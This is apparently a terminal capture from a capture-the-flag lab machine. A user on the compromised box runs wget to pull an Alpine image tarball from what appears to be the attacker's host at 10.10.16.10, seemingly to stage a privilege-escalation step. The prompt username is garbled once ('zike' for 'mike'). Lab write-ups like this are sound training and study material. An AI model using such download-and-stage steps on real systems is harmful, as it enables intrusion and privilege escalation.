 zike@included:~$ wget http://10.10.16.10/alpine-v3.16-x86_64-20220803_1751.tar.gz
--2022-08-03 17:01:50--  http://10.10.16.10/alpine-v3.16-x86_64-20220803_1751.tar.gz
Connecting to 10.10.16.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3126609 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.16-x86_64-20220803_1751.tar.gz’
alpine-v3.16-x86_64 100%[===================>]   2.98M   420KB/s    in 11s
2022-08-03 17:02:01 (275 KB/s) - ‘alpine-v3.16-x86_64-20220803_1751.tar.gz’ saved [3126609/3126609]
mike@included:~$ ls
alpine-v3.16-x86_64-20220803_1751.tar.gz  user.txt
mike@included:~$